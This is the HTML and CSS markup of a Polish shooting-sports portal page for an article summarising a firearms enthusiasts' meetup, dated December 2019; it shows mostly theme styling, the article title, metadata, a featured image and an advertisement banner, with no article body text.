15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:24px;width:57.6px;height:57.6px;line-height:57.6px;color:var(--tt-primary-color)}.tdi_60 .tdb-head-search-btn svg{width:24px}.tdi_60 .tdb-search-icon-svg{width:57.6px;height:57.6px}.tdi_60 .tdb-head-search-btn{justify-content:flex-end}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{top:calc(100% + 11px);left:auto;right:0}.tdi_60 .tdb-head-search-btn:after{bottom:-11px;border-bottom-color:rgba(221,51,51,0)}.tdi_60 .tdb-drop-down-search-inner{left:18px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:560px}.tdi_60 .tdb-search-form{border-width:0px}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px}.tdi_60 .tdb-search-form-inner:after{border-width:1px 0px 1px 1px;border-color:var(--tt-primary-color)}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .tdb-head-search-form-btn{padding:10px 20px;color:#ffffff;background-color:var(--tt-primary-color);font-family:var(--tt-extra)!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_60 .tdb-aj-search-results{padding:20px 20px;border-width:1px 0;border-color:var(--tt-primary-color)}.tdi_60 .result-msg{text-align:center;font-family:var(--tt-extra)!important;font-size:13px!important;font-style:italic!important;font-weight:700!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:var(--tt-primary-color)}.tdi_60 .tdb-head-search-btn:hover i{color:var(--tt-hover)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--tt-hover)}.tdi_60 .tdb-head-search-form-input{color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:13px!important;font-weight:500!important}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--tt-primary-color)}.tdi_60 .tdb-head-search-placeholder{color:var(--tt-gray-dark);font-family:var(--tt-primary-font)!important;font-size:13px!important;font-weight:500!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_60 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--tt-accent-color)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_60 .result-msg,.tdi_60 .result-msg a{color:var(--tt-hover)}.tdi_60 .result-msg a:hover{color:var(--tt-accent-color)}.tdi_60 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:60%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:2px 0 0 0;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--tt-primary-font)!important;font-size:16px!important;line-height:1.1!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category{padding:3px 6px 4px 0;background-color:rgba(255,255,255,0);color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.6!important;font-weight:500!important}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:none}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--tt-accent-color)}.tdi_60 .td-module-title a{color:var(--tt-primary-color);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--tt-accent-color)!important}body .tdi_60 .tdb-aj-srs-title{font-family:var(--tt-primary-font)!important}body .tdi_60 .tdb-aj-sr-taxonomy{font-family:var(--tt-extra)!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:13px!important}.tdi_60 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60 .tdb-drop-down-search{top:calc(100% + 8px)}.tdi_60 .tdb-head-search-btn:after{bottom:-8px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_60 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:13px!important}.tdi_60 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://portalstrzelecki.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span> Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="12208" data-autoload-tpl-id="25990" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-25990"
                    class="post-25990 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>.tdi_62{min-height:0}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (max-width:767px){.tdi_64,.tdi_64 .tdc-columns{flex-direction:column}}@media (max-width:767px){.tdi_64{padding-top:40px!important}}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_66{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-bottom:20px!important}}@media (max-width:767px){.tdi_67{margin-bottom:20px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_67 .tdb-entry-category{padding:0 10px 0 0;margin:0px;color:#dd3333!important;font-family:var(--tt-extra)!important;font-size:15px!important;font-weight:500!important}.tdi_67 .tdb-cat-bg{border-width:0px;background-color:#ffffff!important}.tdi_67 .tdb-entry-category:hover{color:#ff0000!important}.tdi_67 .tdb-cat-sep{font-size:14px}.tdi_67 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_67{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://portalstrzelecki.pl/category/bron-i-sprzet/" ><span class="tdb-cat-bg"></span>BROŃ I SPRZĘT</a><a class="tdb-entry-category" href="https://portalstrzelecki.pl/category/bron-i-sprzet/testy-sprzetu/" ><span class="tdb-cat-bg"></span>Testy sprzętu</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-top:0px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:15px!important}}@media (max-width:767px){.tdi_68{margin-bottom:15px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_68 .tdb-title-line:after{height:2px;bottom:40%}.tdi_68 .tdb-title-line{height:50px}.td-theme-wrap .tdi_68{text-align:left}.tdi_68 .tdb-first-letter{left:-0.36em;right:auto}.tdi_68 .tdb-title-text{font-family:var(--tt-primary-font)!important;font-size:45px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_68 .tdb-title-text{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Podsumowanie- Zlot Miłośników Broni Palnej</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:block}.tdi_71 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_74 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_74{display:inline-block;color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:14px!important;font-weight:400!important}.tdi_74 i{font-size:14px;color:var(--tt-primary-color)}.tdi_74 .tdb-date-icon{margin-right:8px;position:relative;top:-2px}.tdi_74 svg,.tdi_74 svg *{fill:var(--tt-primary-color);fill:var(--tt-primary-color)}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-date-icon tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2019-12-12T13:42:21+01:00">12 grudnia 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_75 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--tt-primary-color)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_75{display:inline-block}.tdi_75 .tdb-author-name-wrap{align-items:baseline}.tdi_75 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .tdb-author-by{color:var(--tt-primary-color);font-size:14px!important;line-height:1.3!important;letter-spacing:1px!important}.tdi_75 .tdb-author-name{color:var(--tt-primary-color);font-size:14px!important;line-height:1.3!important;font-weight:700!important;letter-spacing:1px!important}.tdi_75 .tdb-author-name:hover{color:var(--tt-accent-color)}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://portalstrzelecki.pl/author/admin/">Redakcja</a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_78 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:0px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_78 .td-audio-player{font-size:12px}.tdi_78 .tdb-caption-text{margin:6px 0 0}.tdi_78:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="522" 
                                        class="entry-thumb" 
                                        src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?resize=696%2C522&ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?resize=1024%2C768&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?resize=400%2C300&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191207_101011-1024x768.jpg?resize=640%2C480&ssl=1 640w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="IMG_20191207_101011-1024x768"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_79" class="tdc-row"><div class="vc_row tdi_80  wpb_row td-pb-row" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}</style><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_84 "  style="height: 32px"></div></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}.tdi_86:before,.tdi_86:after{display:table}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_89 td_block_template_2">
<style>.tdi_89.td-a-rec{text-align:center}.tdi_89.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_89 .td-element-style{z-index:-1}.tdi_89 .td_spot_img_all img,.tdi_89 .td_spot_img_tl img,.tdi_89 .td_spot_img_tp img,.tdi_89 .td_spot_img_mob img{border-style:none}</style><a href="https://gatshop.pl" target="_blank" aria-label="gatshop_portal"><img loading="lazy" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/gatshop_portal.jpeg?fit=750%2C200&#038;ssl=1" alt=""  width="750" height="200"   /></a></div></div></div></div></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row" >
